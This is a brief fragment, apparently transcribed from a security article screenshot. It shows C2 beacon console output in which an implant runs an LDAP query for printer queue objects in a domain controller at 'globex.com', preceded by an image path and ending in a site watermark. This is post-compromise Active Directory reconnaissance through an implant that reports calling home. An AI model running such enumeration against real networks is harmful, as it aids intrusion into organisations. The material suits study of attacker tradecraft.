 beacon> ldapsearch (objectCategory=printQueue) uNCName
[*] Running ldapsearch
[+] host called home, sent: 5544 bytes
[+] received output:
[*] Using filter: (objectCategory=printQueue)
[*] Returning specific attribute: uNCName
[*] Using distinguished name: DC=globex,DC=com
[*] Using DC: \\GLOBEXROOTDC01.globex.com
[+] Initialised Connection.
[+] Bind Successful.
[+] LDAP Search Succeeded.
[*] Result count: 1
--------------------
uNCName:
安全客（www.anquanke.com）